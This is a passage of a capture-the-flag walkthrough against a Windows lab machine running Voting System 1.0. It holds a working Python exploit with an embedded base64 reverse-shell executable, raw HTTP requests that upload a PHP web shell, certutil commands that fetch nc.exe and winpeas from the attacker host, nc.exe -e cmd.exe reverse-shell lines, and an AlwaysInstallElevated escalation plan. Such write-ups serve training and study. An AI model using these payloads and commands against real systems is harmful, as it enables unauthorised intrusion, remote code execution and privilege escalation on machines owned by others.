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";
$evalCode = gzinflate(base64_decode($payload));
$evalArguments = " ".$port." ".$ip;
$tmpdir ="C:\\windows\\temp";
chdir($tmpdir);
$res .= "Using dir : ".$tmpdir;
$filename = "D3fa1t_shell.exe";
$file = fopen($filename, 'wb');
fwrite($file, $evalCode);
fclose($file);
$path = $filename;
$cmd = $path.$evalArguments;
$res .= "\n\nExecuting : ".$cmd."\n";
echo $res;
$output = system($cmd);
?>
"""
payload = payload.replace("IIPP", REV_IP)
payload = payload.replace("PPOORRTT", REV_PORT)
s = requests.Session()
def getCookies():
r = s.get(INDEX_PAGE)
return r.cookies
def login():
cookies = getCookies()
data = {
"username":USERNAME,
"password":PASSWORD,
"login":""
}
r = s.post(LOGIN_URL, data=data, cookies=cookies)
if r.status_code == 200:
print("Logged in")
return True
else:
return False
def sendPayload():
if login():
global payload
payload = bytes(payload, encoding="UTF-8")
files = {'photo':('shell.php',payload,
'image/png', {'Content-Disposition': 'form-data'}
)
}
data = {
"firstname":"a",
"lastname":"b",
"password":"1",
"add":""
}
r = s.post(VOTE_URL, data=data, files=files)
if r.status_code == 200:
print("Poc sent successfully")
else:
print("Error")
def callShell():
r = s.get(CALL_SHELL, verify=False)
if r.status_code == 200:
print("Shell called check your listiner")
print("Start a NC listner on the port you choose above and run...")
sendPayload()
callShell()
The payload that is being used in this exploit is a compiled binary encoded into base64, So we don’t know what this binary may possibly do to the target system other than getting a reverse shell for us.
We can further analyze the payload the above exploit is using.
Decoding the payload , Save the below php code as payload.php and run it.
<?php
echo gzinflate( base64_decode("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"));
?>
Run the php code to get the decoded binary code.
php payload.php > shell.exe && file shell.exe
We can figure out that the payload is a Portable Executable 32-bit.
└─# file shell.exe
shell.exe: PE32 executable (console) Intel 80386 (stripped to external PDB
So we do not have the executable source code to figure out what it is doing while running on target system, So its not a good idea to run such exploits during live pentest engagement. Here is the virustotal scan of the payload binary . But we are not in real pentest engagement So let’s fire up the modified exploit.
python3 49445.py
Run the netcat reverse shell as well

nc -lnvp 9000
We got the shell as love\phoebe user,
Manul Exploitation (Unauthenticated RCE)
Let’s get the exploit instructions file.
searchsploit voting system remote code execution

searchsploit -m 49846.txt
# Exploit Title: Voting System 1.0 - Remote Code Execution (Unauthenticated)
# Date: 07/05/2021
# Exploit Author: secure77
# Vendor Homepage: https://www.sourcecodester.com/php/12306/voting-system-using-php.html
# Software Link: https://www.sourcecodester.com/download-code?nid=12306&title=Voting+System+using+PHP%2FMySQLi+with+Source+Code
# Version: 1.0
# Tested on: Linux Debian 5.10.28-1kali1 (2021-04-12) x86_64 // PHP Version 7.4.15 & Built-in HTTP server // mysql Ver 15.1 Distrib 10.5.9-MariaDB
Unauthenticated file upload is possible via /admin/candidates_add.php that can use for RCE.
Your upload will be stored at /images/ and is also accessible without authentication.
########################### Vulnerable code ############################
<?php
include 'includes/session.php';
if(isset($_POST['add'])){
$firstname = $_POST['firstname'];
$lastname = $_POST['lastname'];
$position = $_POST['position'];
$platform = $_POST['platform'];
$filename = $_FILES['photo']['name'];
if(!empty($filename)){
move_uploaded_file($_FILES['photo']['tmp_name'], '../images/'.$filename);
}
$sql = "INSERT INTO candidates (position_id, firstname, lastname, photo, platform) VALUES ('$position', '$firstname', '$lastname', '$filename', '$platform')";
if($conn->query($sql)){
$_SESSION['success'] = 'Candidate added successfully';
}
else{
$_SESSION['error'] = $conn->error;
}
}
else{
$_SESSION['error'] = 'Fill up add form first';
}
header('location: candidates.php');
?>
########################### Payload ############################
POST /admin/candidates_add.php HTTP/1.1
Host: 192.168.1.1
Content-Length: 275
Cache-Control: max-age=0
Origin: http://192.168.1.1
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrmynB2CmGO6vwFpO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.1/admin/candidates.php
Accept-Encoding: gzip, deflate
Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
------WebKitFormBoundaryrmynB2CmGO6vwFpO
Content-Disposition: form-data; name="photo"; filename="shell.php"
Content-Type: application/octet-stream
<?php echo exec("whoami"); ?>
------WebKitFormBoundaryrmynB2CmGO6vwFpO
Content-Disposition: form-data; name="add"
Above exploit payload request didn’t worked out , So had to modify it a little bit.
POST /admin/candidates_add.php HTTP/1.1
Host: 10.10.10.239
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------290048668839075589812361472324
Origin: http://10.10.10.239
Connection: close
Referer: http://10.10.10.239/admin/candidates.php
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
Content-Length: 309
-----------------------------290048668839075589812361472324
Content-Disposition: form-data; name="photo"; filename="shell.php"
Content-Type: application/octet-stream
<?php system($_GET['cmd']); ?>
-----------------------------290048668839075589812361472324
Content-Disposition: form-data; name="add"

This request will upload a shell.php file , which can be found at /images/shell.php directory. To run a system command we can pass the command as url parameter.
curl http://10.10.10.239/images/shell.php?cmd=whoami
Let’s get the reverse shell on the target system using netcat binary, First let’s upload the binary from attacker server to target machine by using certutil.exe
On attacker machine, Locate the nc.exe binary and copy the nc
certutil.exe -urlcache -f http://10.10.14.12/nc.exe nc.exe
nc.exe -e cmd.exe <Attacker_IP> <PORT>
python3 -m http.server
Uploading the nc.exe to target machine.
http://10.10.10.239/images/shell.php?cmd=certutil.exe%20-urlcache%20-f%20http://10.10.14.12:4000/nc.exe%20nc.exe
Running a netcat listener

nc -lnvp 4444
Using the uploaded nc.exe to get the reverse shell.
http://10.10.10.239/images/shell.php?cmd=nc.exe%20-e%20cmd.exe%2010.10.14.12%204444
We got the reverse shell.

Let’s grab the user flag.

To get the root Flag we have to escalate privilege.
Privilege Escalation
Let’s upload the winpeas binary to the target system using certutil. And try to find ossible privilege escalation vectors.
Download the winpeas Binary from here,
Let’s use certutil to upload the winpeas binary to target machine.
certutil.exe -urlcache -f http://10.10.14.12:4000/winpeas.exe winpeas.exe
Running the winpeas.exe binary

AlwaysInstallElevated is set to 1 which means we can run/execute any .msi file as SYSTEM or ADMIN.
So let’s create a windows reverse shell with .msi format and upload that to the target machine and execute it, to get a reverse shell as ADMIN.
